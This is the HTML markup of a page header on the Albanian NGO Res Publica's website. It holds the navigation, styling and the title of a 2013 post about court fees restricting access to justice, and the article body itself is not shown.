<link rel="apple-touch-icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #c5cacd; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-378 single-format-standard wp-embed-responsive wp-theme-jnews ehf-template-jnews ehf-stylesheet-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="http://www.respublica.org.al/">Kreu</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195"><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="#">Programe</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279"><a href="#">Linke</a>
<ul class="sub-menu">
	<li id="menu-item-2280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280"><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282"><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.respublica.org.al/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png.webp" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.respublica.org.al/">
		        <img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png.webp" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.respublica.org.al">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.respublica.org.al/category/vendime-gjykate/">Vendime Gjykate</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://www.respublica.org.al/author/respublica/">Respublica</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/">28/02/2013</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.respublica.org.al/category/vendime-gjykate/" rel="category tag">Vendime Gjykate</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:69%"><img width="300" height="207" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore" decoding="async" data-src="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">142</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore&url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F&title=P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F&media=https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg&description=P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
